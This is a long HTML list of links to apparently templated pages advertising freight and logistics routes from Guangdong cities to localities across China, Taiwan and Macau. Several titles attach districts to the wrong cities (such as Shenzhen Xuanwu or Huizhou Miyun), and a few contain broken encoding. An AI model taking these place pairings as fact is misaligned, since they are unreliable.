	<li><a href="/gdwuliu/2031610.html">韶關(guān)到紅河屏邊縣物流公司</a></li>
	<li><a href="/yunshu/2031609.html">深圳福田區(qū)到和布克賽爾縣物流公司</a></li>
	<li><a href="/zhengche/2031608.html">茂名到白銀物流公司</a></li>
	<li><a href="/huoyun/2031607.html">肇慶到峨眉山市貨運公司</a></li>
	<li><a href="/wuliu/2031606.html">珠海到沂南縣零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031605.html">潮州到?jīng)錾秸延X縣物流公司</a></li>
	<li><a href="/gdwuliu/2031604.html">江門到當(dāng)陽市物流公司</a></li>
	<li><a href="/yunshu/2031603.html">惠州到文山提供低溫冷鏈運輸公司</a></li>
	<li><a href="/zhengche/2031602.html">河源到呼和浩特賽罕區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031601.html">韶關(guān)到昌都物流公司</a></li>
	<li><a href="/wuliu/2031600.html">廣州到泉州洛江區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031599.html">深圳到富民縣電動車物流選哪家便宜</a></li>
	<li><a href="/gdwuliu/2031598.html">東莞到唐山開平區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031597.html">陽江到朔州物流公司</a></li>
	<li><a href="/yunshu/2031596.html">梅州到新北坪林區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031595.html">肇慶到吉安安福縣物流公司</a></li>
	<li><a href="/wuliu/2031594.html">珠海到珠海云城區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031593.html">惠州到?jīng)錾降虏h貨運公司</a></li>
	<li><a href="/gdwuliu/2031592.html">湛江到石嘴山物流公司</a></li>
	<li><a href="/yunshu/2031591.html">汕頭到安慶宜秀區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031590.html">深圳到塔城托里縣貨運直達(dá)線路</a></li>
	<li><a href="/huoyun/2031589.html">廣州到湘西瀘溪縣物流公司</a></li>
	<li><a href="/wuliu/2031588.html">陽江到深州市物流公司</a></li>
	<li><a href="/ldpc/2031587.html">惠州到潛山縣物流公司</a></li>
	<li><a href="/gdwuliu/2031586.html">中山到寶雞渭濱區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031585.html">江門到梧州蒼梧縣物流公司</a></li>
	<li><a href="/zhengche/2031584.html">深圳到商丘梁園區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2031583.html">河源到伊春伊美區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031582.html">汕尾到臨沂蘭陵縣物流公司</a></li>
	<li><a href="/ldpc/2031581.html">茂名到赤壁貨運公司</a></li>
	<li><a href="/gdwuliu/2031580.html">惠州到蘇尼特左旗物流公司</a></li>
	<li><a href="/yunshu/2031579.html">廣州到新北樹林區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031578.html">惠州到商洛鎮(zhèn)安縣貨運公司</a></li>
	<li><a href="/huoyun/2031577.html">汕尾到麗水縉云縣物流公司</a></li>
	<li><a href="/wuliu/2031576.html">潮州到三明將樂縣物流公司</a></li>
	<li><a href="/ldpc/2031575.html">汕頭到忻州神池縣物流公司</a></li>
	<li><a href="/gdwuliu/2031574.html">東莞到張家口陽原縣物流公司</a></li>
	<li><a href="/yunshu/2031573.html">河源到烏海海南區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031572.html">梅州到漣源市物流公司</a></li>
	<li><a href="/huoyun/2031571.html">深圳到龍巖提供低溫冷鏈運輸貨運價格公司</a></li>
	<li><a href="/wuliu/2031570.html">茂名到朝陽凌源市物流公司</a></li>
	<li><a href="/ldpc/2031569.html">佛山到三門縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031568.html">韶關(guān)到九江柴桑區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031567.html">江門到臺中外埔區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031566.html">潮州到安陽文峰區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031565.html">云浮到西寧城北區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031564.html">揭陽到南京玄武區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031563.html">珠海到重慶涪陵區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031562.html">中山到西烏珠穆沁旗物流公司</a></li>
	<li><a href="/yunshu/2031561.html">江門到鹽城物流公司</a></li>
	<li><a href="/zhengche/2031560.html">清遠(yuǎn)到昌都物流公司</a></li>
	<li><a href="/huoyun/2031559.html">惠州到紅安物流公司</a></li>
	<li><a href="/wuliu/2031558.html">江門到杭州上城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031557.html">珠海到商洛丹鳳縣貨運公司</a></li>
	<li><a href="/yunshu/2031556.html">韶關(guān)到凱里貨運公司</a></li>
	<li><a href="/gdwuliu/2031555.html">廉江到禹城物流公司</a></li>
	<li><a href="/zhengche/2031554.html">中山到福州馬尾區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031553.html">珠海到德陽物流公司</a></li>
	<li><a href="/wuliu/2031552.html">中山到大理市物流公司</a></li>
	<li><a href="/ldpc/2031551.html">潮州到佳木斯前進區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031550.html">深圳到海南州貴南縣物流公司</a></li>
	<li><a href="/yunshu/2031549.html">韶關(guān)到臺南中西區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031548.html">惠州到伊春物流大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/huoyun/2031547.html">江門到鐵嶺調(diào)兵山市物流公司</a></li>
	<li><a href="/wuliu/2031546.html">汕頭到汕頭陽東區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031545.html">江門到?jīng)錾截涍\公司</a></li>
	<li><a href="/gdwuliu/2031544.html">東莞到通遼科爾沁左翼中旗物流公司</a></li>
	<li><a href="/yunshu/2031543.html">潮州到酒泉瓜州縣貨運公司</a></li>
	<li><a href="/zhengche/2031542.html">茂名到臺中霧峰區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031541.html">佛山到山南乃東區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031540.html">惠州到重慶巫溪縣貨運運輸公司</a></li>
	<li><a href="/ldpc/2031539.html">中山到張家口蔚縣物流公司</a></li>
	<li><a href="/gdwuliu/2031538.html">深圳到?jīng)艽h個性化車輛配送方案公司</a></li>
	<li><a href="/yunshu/2031537.html">深圳到甘南貨運</a></li>
	<li><a href="/zhengche/2031536.html">深圳到襄陽襄州區(qū)私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/huoyun/2031535.html">江門到防城港港口區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031534.html">汕頭到榆林子洲縣貨運公司</a></li>
	<li><a href="/ldpc/2031533.html">惠州到文登市物流公司</a></li>
	<li><a href="/gdwuliu/2031532.html">惠州到深圳玄武區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031531.html">東莞到宿遷物流公司</a></li>
	<li><a href="/zhengche/2031530.html">潮州到臺南西港區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031529.html">韶關(guān)到白城鎮(zhèn)賚縣物流公司</a></li>
	<li><a href="/wuliu/2031528.html">梅州到連云港物流公司</a></li>
	<li><a href="/ldpc/2031527.html">河源到保定蓮池區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031526.html">深圳到銅鼓縣貨柜物流</a></li>
	<li><a href="/yunshu/2031525.html">中山到亳州蒙城縣物流公司</a></li>
	<li><a href="/zhengche/2031524.html">中山到商丘物流公司</a></li>
	<li><a href="/huoyun/2031523.html">江門到臨湘市物流公司</a></li>
	<li><a href="/wuliu/2031522.html">汕頭到汕頭豐順縣物流公司</a></li>
	<li><a href="/ldpc/2031521.html">惠州到臺南左鎮(zhèn)區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031520.html">深圳到欽州物流公司</a></li>
	<li><a href="/yunshu/2031519.html">深圳到麗水遂昌縣貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2031518.html">珠海到清遠(yuǎn)物流公司</a></li>
	<li><a href="/huoyun/2031517.html">中山到昭通彝良縣貨運公司</a></li>
	<li><a href="/wuliu/2031516.html">惠州到楚雄大姚縣物流公司</a></li>
	<li><a href="/ldpc/2031515.html">梅州到無錫新吳區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031514.html">佛山到宜賓翠屏區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031513.html">茂名到佛山順德區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031512.html">珠海到桃園觀音區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031511.html">韶關(guān)到淮安盱眙縣物流公司</a></li>
	<li><a href="/wuliu/2031510.html">興寧到灤州物流公司</a></li>
	<li><a href="/ldpc/2031509.html">潮州到濱海縣物流公司</a></li>
	<li><a href="/gdwuliu/2031508.html">陽江到秦皇島昌黎縣物流公司</a></li>
	<li><a href="/yunshu/2031507.html">肇慶到文山麻栗坡縣物流公司</a></li>
	<li><a href="/zhengche/2031506.html">中山到唐山古冶區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031505.html">惠州到赤水貨運公司</a></li>
	<li><a href="/wuliu/2031504.html">河源到泊頭物流公司</a></li>
	<li><a href="/ldpc/2031503.html">清遠(yuǎn)到邵陽新寧縣物流公司</a></li>
	<li><a href="/gdwuliu/2031502.html">清遠(yuǎn)到中衛(wèi)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2031501.html">陽江到喀什澤普縣物流公司</a></li>
	<li><a href="/zhengche/2031500.html">江門到寧德屏南縣貨運公司</a></li>
	<li><a href="/huoyun/2031499.html">珠海到那曲班戈縣物流公司</a></li>
	<li><a href="/wuliu/2031498.html">肇慶到衛(wèi)輝市貨運公司</a></li>
	<li><a href="/ldpc/2031497.html">河源到喀什岳普湖縣物流公司</a></li>
	<li><a href="/gdwuliu/2031496.html">東莞到大興安嶺物流公司</a></li>
	<li><a href="/yunshu/2031495.html">茂名到南昌東湖區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031494.html">中山到保定順平縣貨運公司</a></li>
	<li><a href="/huoyun/2031493.html">韶關(guān)到太原婁煩縣物流公司</a></li>
	<li><a href="/wuliu/2031492.html">潮州到黔西南安龍縣貨運公司</a></li>
	<li><a href="/ldpc/2031491.html">惠州到雞西雞東縣物流公司</a></li>
	<li><a href="/gdwuliu/2031490.html">東莞到哈爾濱巴彥縣物流公司</a></li>
	<li><a href="/yunshu/2031489.html">惠州龍門縣到廊坊物流公司</a></li>
	<li><a href="/zhengche/2031488.html">中山到黃石鐵山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031487.html">汕頭到南昌物流公司</a></li>
	<li><a href="/wuliu/2031486.html">揭陽到澳門望德堂區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031485.html">中山到昆明石林縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031484.html">佛山到內(nèi)江威遠(yuǎn)縣貨運公司</a></li>
	<li><a href="/yunshu/2031483.html">深圳福田區(qū)到天津南開區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031482.html">陽江到吉林龍?zhí)秴^(qū)物流公司</a></li>
	<li><a href="/huoyun/2031481.html">江門到贛州定南縣貨運公司</a></li>
	<li><a href="/wuliu/2031480.html">揭陽到南寧物流公司</a></li>
	<li><a href="/ldpc/2031479.html">中山到漢川市貨運公司</a></li>
	<li><a href="/gdwuliu/2031478.html">珠海到固原原州區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031477.html">東莞到臨沭縣物流公司</a></li>
	<li><a href="/zhengche/2031476.html">梅州到南京浦口區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031475.html">深圳到吉林市豐滿區(qū)一站式搬家服務(wù)商</a></li>
	<li><a href="/wuliu/2031474.html">深圳到西疇縣物流公司</a></li>
	<li><a href="/ldpc/2031473.html">深圳到江陰零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031472.html">深圳到黃石整車大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/zhengche/2031471.html">深圳到瓦房店全程無中轉(zhuǎn)的點對點直達(dá)直達(dá)專線運輸</a></li>
	<li><a href="/yunshu/2031470.html">汕尾到朝陽北票市物流公司</a></li>
	<li><a href="/huoyun/2031469.html">茂名到哈爾濱尚志市物流公司</a></li>
	<li><a href="/wuliu/2031468.html">佛山到澳門圣安多尼堂區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031467.html">惠州到揭陽貨運公司</a></li>
	<li><a href="/gdwuliu/2031466.html">汕頭到寧都零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2031465.html">東莞到玉樹市物流公司</a></li>
	<li><a href="/zhengche/2031464.html">惠州到北鎮(zhèn)貨運公司</a></li>
	<li><a href="/huoyun/2031463.html">肇慶到固原涇源縣物流公司</a></li>
	<li><a href="/wuliu/2031462.html">湛江到香港物流公司</a></li>
	<li><a href="/ldpc/2031461.html">肇慶到佳木斯富錦市物流公司</a></li>
	<li><a href="/gdwuliu/2031460.html">汕頭到臨汾洪洞縣物流公司</a></li>
	<li><a href="/yunshu/2031459.html">云浮到昆明石林縣物流公司</a></li>
	<li><a href="/zhengche/2031458.html">珠海到重慶渝北區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031457.html">汕尾到連云港贛榆區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031456.html">韶關(guān)到臨安物流公司</a></li>
	<li><a href="/ldpc/2031455.html">惠州到湘西鳳凰縣物流公司</a></li>
	<li><a href="/gdwuliu/2031454.html">廣州到廣州梅縣區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031453.html">深圳到隨州大件工業(yè)機電產(chǎn)品運輸</a></li>
	<li><a href="/zhengche/2031452.html">佛山到懷化麻陽縣物流公司</a></li>
	<li><a href="/huoyun/2031451.html">惠州至葫蘆島龍港區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031450.html">惠州到深圳貨運公司</a></li>
	<li><a href="/ldpc/2031449.html">梅州到上海徐匯區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031448.html">江門到錦州北鎮(zhèn)市物流公司</a></li>
	<li><a href="/zhengche/2031447.html">湛江到臺南將軍區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031446.html">中山到咸寧嘉魚縣物流公司</a></li>
	<li><a href="/huoyun/2031445.html">云浮到沈陽物流公司</a></li>
	<li><a href="/wuliu/2031444.html">深圳到惠州大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/ldpc/2031443.html">肇慶到克拉瑪依區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031442.html">惠州發(fā)貨到阜新太平區(qū)的物流公司</a></li>
	<li><a href="/yunshu/2031441.html">深圳到寶雞鳳翔區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031440.html">韶關(guān)到肥城市物流公司</a></li>
	<li><a href="/huoyun/2031439.html">清遠(yuǎn)到延安洛川縣物流公司</a></li>
	<li><a href="/wuliu/2031438.html">深圳到長春運送專線物流</a></li>
	<li><a href="/ldpc/2031437.html">陽江到咸陽楊陵區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031436.html">清遠(yuǎn)到三明清流縣物流公司</a></li>
	<li><a href="/yunshu/2031435.html">中山到永州新田縣物流公司</a></li>
	<li><a href="/zhengche/2031434.html">廣州到重慶璧山區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031433.html">云浮到泉州金門縣物流公司</a></li>
	<li><a href="/wuliu/2031432.html">深圳到甘孜爐霍縣物流公司</a></li>
	<li><a href="/ldpc/2031431.html">深圳到通遼貨物運輸總費用</a></li>
	<li><a href="/gdwuliu/2031430.html">揭陽到甘孜鄉(xiāng)城縣貨運公司</a></li>
	<li><a href="/yunshu/2031429.html">清遠(yuǎn)到邵東市物流公司</a></li>
	<li><a href="/zhengche/2031428.html">廣州到信陽商城縣物流公司</a></li>
	<li><a href="/huoyun/2031427.html">深圳到阿里物流公司</a></li>
	<li><a href="/wuliu/2031426.html">湛江到南京浦口區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031425.html">汕尾到榆林清澗縣物流公司</a></li>
	<li><a href="/gdwuliu/2031424.html">高州到廈門物流公司</a></li>
	<li><a href="/yunshu/2031423.html">深圳到萊西市物流公司</a></li>
	<li><a href="/zhengche/2031422.html">高州到介休物流公司</a></li>
	<li><a href="/huoyun/2031421.html">云浮到九江彭澤縣貨運公司</a></li>
	<li><a href="/ldpc/2031420.html">深圳到桑日縣物流公司</a></li>
	<li><a href="/wuliu/2031419.html">韶關(guān)到贛州寧都縣物流公司</a></li>
	<li><a href="/gdwuliu/2031418.html">汕尾到南通如東縣物流公司</a></li>
	<li><a href="/zhengche/2031417.html">韶關(guān)到凌海物流公司</a></li>
	<li><a href="/yunshu/2031416.html">中山到費縣貨運公司</a></li>
	<li><a href="/huoyun/2031415.html">惠州到呼和浩特全車型無中轉(zhuǎn)配送物流線</a></li>
	<li><a href="/wuliu/2031414.html">惠州到林口縣物流公司</a></li>
	<li><a href="/ldpc/2031413.html">江門到拉薩當(dāng)雄縣物流公司</a></li>
	<li><a href="/gdwuliu/2031412.html">深圳到安慶專線物流電話</a></li>
	<li><a href="/zhengche/2031411.html">珠海到澳門花地瑪堂區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031410.html">梅州到株洲茶陵縣物流公司</a></li>
	<li><a href="/huoyun/2031409.html">江門到桂林灌陽縣貨運公司</a></li>
	<li><a href="/ldpc/2031408.html">江門到懷化溆浦縣物流公司</a></li>
	<li><a href="/wuliu/2031407.html">湛江到寶雞太白縣物流公司</a></li>
	<li><a href="/gdwuliu/2031406.html">汕頭到成都蒲江縣物流公司</a></li>
	<li><a href="/yunshu/2031405.html">中山到阿爾山市貨運公司</a></li>
	<li><a href="/zhengche/2031404.html">清遠(yuǎn)到宿遷泗陽縣物流公司</a></li>
	<li><a href="/huoyun/2031403.html">廣州到重慶涪陵區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031402.html">深圳到莆田一站式搬家服務(wù)商</a></li>
	<li><a href="/ldpc/2031401.html">河源到懷化麻陽縣物流公司</a></li>
	<li><a href="/yunshu/2031400.html">肇慶到滁州來安縣物流公司</a></li>
	<li><a href="/gdwuliu/2031399.html">英德到河間物流公司</a></li>
	<li><a href="/zhengche/2031398.html">廣州到九江永修縣物流公司</a></li>
	<li><a href="/huoyun/2031397.html">陽江到商丘虞城縣貨運公司</a></li>
	<li><a href="/wuliu/2031396.html">潮州到建德市物流公司</a></li>
	<li><a href="/ldpc/2031395.html">湛江到鶴崗工農(nóng)區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031394.html">珠海到秦皇島撫寧區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031393.html">惠州到岳陽岳陽樓區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031392.html">湛江到常德安鄉(xiāng)縣物流公司</a></li>
	<li><a href="/huoyun/2031391.html">汕尾到保定曲陽縣物流公司</a></li>
	<li><a href="/wuliu/2031390.html">佛山到日喀則仲巴縣貨運公司</a></li>
	<li><a href="/ldpc/2031389.html">化州到防城港物流公司</a></li>
	<li><a href="/gdwuliu/2031388.html">珠海到珠海陽西縣物流公司</a></li>
	<li><a href="/yunshu/2031387.html">惠州惠陽區(qū)到惠州惠陽區(qū)寶安區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031386.html">江門到沈陽蘇家屯區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031385.html">江門到上海靜安區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031384.html">東莞到東營河口區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031383.html">云浮到邯鄲磁縣物流公司</a></li>
	<li><a href="/gdwuliu/2031382.html">廣州到昭通永善縣物流公司</a></li>
	<li><a href="/yunshu/2031381.html">湛江到鄂爾多斯烏審旗物流公司</a></li>
	<li><a href="/zhengche/2031380.html">茂名到麗江貨運公司</a></li>
	<li><a href="/huoyun/2031379.html">茂名到吉林物流公司</a></li>
	<li><a href="/wuliu/2031378.html">惠州到紹興大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/ldpc/2031377.html">惠州到濟寧微山縣物流公司</a></li>
	<li><a href="/gdwuliu/2031376.html">汕尾到郴州安仁縣物流公司</a></li>
	<li><a href="/yunshu/2031375.html">深圳到太原小店區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031374.html">廣州到三亞崖州區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031373.html">梅州到呼倫貝爾新巴爾虎左旗物流公司</a></li>
	<li><a href="/wuliu/2031372.html">湛江到湛江金灣區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031371.html">肇慶到瀘州古藺縣物流公司</a></li>
	<li><a href="/gdwuliu/2031370.html">清遠(yuǎn)到十堰房縣物流公司</a></li>
	<li><a href="/yunshu/2031369.html">東莞到果洛瑪多縣物流公司</a></li>
	<li><a href="/zhengche/2031368.html">廣州到日喀則物流公司</a></li>
	<li><a href="/huoyun/2031367.html">河源到鶴山貨運公司</a></li>
	<li><a href="/wuliu/2031366.html">廣州到正藍(lán)旗物流公司</a></li>
	<li><a href="/ldpc/2031365.html">東莞到樂山五通橋區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031364.html">深圳到銅仁物流全程無中轉(zhuǎn)的點對點直達(dá)專線直達(dá)貨運</a></li>
	<li><a href="/yunshu/2031363.html">東莞到桂林物流公司</a></li>
	<li><a href="/zhengche/2031362.html">云浮到津市市物流公司</a></li>
	<li><a href="/huoyun/2031361.html">惠州到措美物流公司</a></li>
	<li><a href="/wuliu/2031360.html">揭陽到黑河北安市貨運公司</a></li>
	<li><a href="/ldpc/2031359.html">惠州到肇慶一站式搬家服務(wù)商</a></li>
	<li><a href="/gdwuliu/2031358.html">廣州到鞍山鐵東區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031357.html">深圳到南京玄武區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2031356.html">揭陽到肥城市物流公司</a></li>
	<li><a href="/huoyun/2031355.html">汕頭到藁城物流公司</a></li>
	<li><a href="/wuliu/2031354.html">肇慶到博爾塔拉物流公司</a></li>
	<li><a href="/ldpc/2031353.html">中山到二連浩特貨運公司</a></li>
	<li><a href="/yunshu/2031352.html">陽江到昆明尋甸縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031351.html">肇慶到徐州銅山區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031350.html">韶關(guān)到平頂山石龍區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031349.html">肇慶到韓城市貨運公司</a></li>
	<li><a href="/wuliu/2031348.html">湛江到蚌埠五河縣物流公司</a></li>
	<li><a href="/ldpc/2031347.html">清遠(yuǎn)到林芝物流公司</a></li>
	<li><a href="/gdwuliu/2031346.html">江門到延邊和龍市物流公司</a></li>
	<li><a href="/yunshu/2031345.html">韶關(guān)到保定博野縣物流公司</a></li>
	<li><a href="/zhengche/2031344.html">惠州到天長專線物流電話</a></li>
	<li><a href="/huoyun/2031343.html">珠海到阿克蘇拜城縣物流公司</a></li>
	<li><a href="/wuliu/2031342.html">佛山到保定淶水縣物流公司</a></li>
	<li><a href="/ldpc/2031341.html">深圳到新竹東區(qū)零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031340.html">佛山到石家莊贊皇縣物流公司</a></li>
	<li><a href="/yunshu/2031339.html">佛山到應(yīng)城物流公司</a></li>
	<li><a href="/zhengche/2031338.html">清遠(yuǎn)到徐聞縣物流公司</a></li>
	<li><a href="/huoyun/2031337.html">肇慶到昌吉瑪納斯縣貨運公司</a></li>
	<li><a href="/wuliu/2031336.html">江門到普洱西盟縣貨運公司</a></li>
	<li><a href="/ldpc/2031335.html">佛山到臨清市物流公司</a></li>
	<li><a href="/gdwuliu/2031334.html">云浮到西安臨潼區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031333.html">佛山到恩平市貨運公司</a></li>
	<li><a href="/zhengche/2031332.html">深圳到旬陽市物流公司</a></li>
	<li><a href="/huoyun/2031331.html">惠州到漢源物流運送報價</a></li>
	<li><a href="/wuliu/2031330.html">深圳到成都溫江區(qū)專線物流電話</a></li>
	<li><a href="/ldpc/2031329.html">清遠(yuǎn)到長治武鄉(xiāng)縣物流公司</a></li>
	<li><a href="/gdwuliu/2031328.html">惠州到池州青陽縣貨運公司</a></li>
	<li><a href="/yunshu/2031327.html">珠海到烏蘭察布涼城縣貨運公司</a></li>
	<li><a href="/zhengche/2031326.html">河源到臺南南化區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031325.html">珠海到嘉興貨運公司</a></li>
	<li><a href="/wuliu/2031324.html">惠州到惠州花都區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031323.html">江門到湘潭貨運公司</a></li>
	<li><a href="/gdwuliu/2031322.html">云浮到阜陽潁州區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031321.html">湛江到臺南左鎮(zhèn)區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031320.html">深圳到貴港港南區(qū)物流托運公司</a></li>
	<li><a href="/huoyun/2031319.html">江門到基隆七堵區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031318.html">陽江到延安延長縣物流公司</a></li>
	<li><a href="/ldpc/2031317.html">惠州到林甸縣個性化車輛配送方案公司</a></li>
	<li><a href="/gdwuliu/2031316.html">惠州到承德縣貨運公司</a></li>
	<li><a href="/yunshu/2031315.html">江門到朝陽北票市物流公司</a></li>
	<li><a href="/zhengche/2031314.html">中山到如皋市物流公司</a></li>
	<li><a href="/huoyun/2031313.html">東莞到開封祥符區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031312.html">云浮到呂梁興縣物流公司</a></li>
	<li><a href="/ldpc/2031311.html">揭陽到臨汾襄汾縣物流公司</a></li>
	<li><a href="/gdwuliu/2031310.html">深圳到鹽邊縣專線物流電話</a></li>
	<li><a href="/yunshu/2031309.html">茂名到天津東麗區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031308.html">深圳到南昌進賢縣物流公司</a></li>
	<li><a href="/huoyun/2031307.html">中山到黑龍江物流公司</a></li>
	<li><a href="/wuliu/2031306.html">河源到定西臨洮縣物流公司</a></li>
	<li><a href="/ldpc/2031305.html">惠州至廣州花都區(qū)的物流公司</a></li>
	<li><a href="/gdwuliu/2031304.html">東莞到呂梁興縣物流公司</a></li>
	<li><a href="/yunshu/2031303.html">清遠(yuǎn)到湛江物流公司</a></li>
	<li><a href="/zhengche/2031302.html">深圳到云南物流公司</a></li>
	<li><a href="/huoyun/2031301.html">云浮到襄陽貨運公司</a></li>
	<li><a href="/wuliu/2031300.html">湛江到?？谛阌^(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031299.html">東莞到邢臺物流公司</a></li>
	<li><a href="/gdwuliu/2031298.html">惠州到福州倉山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031297.html">深圳到成都大邑縣物流公司</a></li>
	<li><a href="/zhengche/2031296.html">惠州到泰寧物流公司</a></li>
	<li><a href="/huoyun/2031295.html">河源到臺南官田區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031294.html">深圳到桂林疊彩區(qū)貨運直達(dá)線路物流</a></li>
	<li><a href="/ldpc/2031293.html">廣州到玉林福綿區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031292.html">河源到內(nèi)江物流公司</a></li>
	<li><a href="/yunshu/2031291.html">中山到福州閩侯縣物流公司</a></li>
	<li><a href="/zhengche/2031290.html">湛江到駐馬店汝南縣物流公司</a></li>
	<li><a href="/huoyun/2031289.html">陽江到基隆中正區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031288.html">云浮到重慶涪陵區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031287.html">深圳到阜新蒙古族自治縣物流公司</a></li>
	<li><a href="/gdwuliu/2031286.html">梅州到西寧城北區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031285.html">汕頭到山南扎囊縣貨運公司</a></li>
	<li><a href="/zhengche/2031284.html">湛江到株洲攸縣貨運公司</a></li>
	<li><a href="/huoyun/2031283.html">惠州到黑河遜克縣物流公司</a></li>
	<li><a href="/wuliu/2031282.html">惠州到上海金山區(qū)貨運</a></li>
	<li><a href="/ldpc/2031281.html">珠海到扎蘭屯市物流公司</a></li>
	<li><a href="/gdwuliu/2031280.html">揭陽到莫力達(dá)瓦達(dá)斡爾族自治旗物流公司</a></li>
	<li><a href="/yunshu/2031279.html">惠州到惠州密云區(qū)貨運直達(dá)線路物流</a></li>
	<li><a href="/zhengche/2031278.html">廣州到甘孜縣物流公司</a></li>
	<li><a href="/huoyun/2031277.html">珠海到安陽內(nèi)黃縣物流公司</a></li>
	<li><a href="/wuliu/2031276.html">惠州到臨滄耿馬縣物流公司</a></li>
	<li><a href="/ldpc/2031275.html">汕頭到淮安清江浦區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031274.html">深圳到徐州泉山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031273.html">潮州到楚雄姚安縣物流公司</a></li>
	<li><a href="/zhengche/2031272.html">深圳到莘縣貨運公司</a></li>
	<li><a href="/huoyun/2031271.html">江門到延邊敦化市物流公司</a></li>
	<li><a href="/wuliu/2031270.html">湛江到廣元劍閣縣物流公司</a></li>
	<li><a href="/ldpc/2031269.html">肇慶到欽州欽南區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031268.html">陽江到貴陽烏當(dāng)區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031267.html">深圳到和田物流公司</a></li>
	<li><a href="/zhengche/2031266.html">深圳到東莞清溪鎮(zhèn)物流公司</a></li>
